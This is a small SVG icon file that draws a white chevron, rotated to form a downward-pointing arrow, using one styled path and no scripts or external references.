<svg xmlns="http://www.w3.org/2000/svg" viewBox="-12007.624 82.333 15.045 9.361"><defs><style>.a{fill:none;stroke:#fff;stroke-width:2.6px;}</style></defs><path class="a" d="M6.6,0l-3,3L0,6.6l6.6,6.6" transform="translate(-12006.705 89.856) rotate(-90)"/></svg>